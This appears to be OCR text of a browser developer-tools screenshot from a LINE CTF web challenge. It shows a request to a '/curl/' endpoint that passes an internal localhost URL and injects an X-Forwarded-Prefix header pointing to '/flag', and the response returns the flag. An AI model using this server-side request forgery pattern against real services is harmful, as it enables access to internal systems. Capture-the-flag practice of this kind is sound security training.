 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 6
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
GET http://34.84.87.77:11001/curl/?url=http://127.0.0.1:8080//&header_key=X-Forwarde...
URL Parameters
url http://127.0.0.1:8080//
header_key X-Forwarded-Prefix
header_value /flag
name value
Headers
Host 34.84.87.77:11001
Accept-Encoding gzip, deflate
Referer http://34.84.87.77:11001/
Connection keep-alive
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 ...
Clear Send
St M Do... File Ini... Ty Tra... Si
20 GE ... / do... ht 1.0... 90
20 GE ... curl.js scr... js cac... 57
20 GE ... jquery.min.js scr... js cac... 89
40 GE ... favicon.ico Fa... pl: cac... 18
30 GE ... curl?url=a&head jq... jsc 21... 29
40 GE ... /curl/?url=a&he jq... jsc 16... 29
40 GE ... /curl/?url=http:/ Ne... jsc 16... 29
40 GE ... /curl/?url=http:/ Ne... jsc 16... 29
40 GE ... /curl/?url=http:/ Ne... jsc 16... 29
40 GE ... /curl/?url=http:/ Ne... jsc 16... 29
20 GE ... /curl/?url=http:/ Ne... jsc 21... 90
20 GE ... /curl/?url=http:/ Ne... jsc 21... 90
12 requests 91.80 kB / 2.46 kB transferred
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
body: '{"message":"= LINECTF{b80233bef0ecfa0741f0d91269e203d4}"}'
status: "200 OK"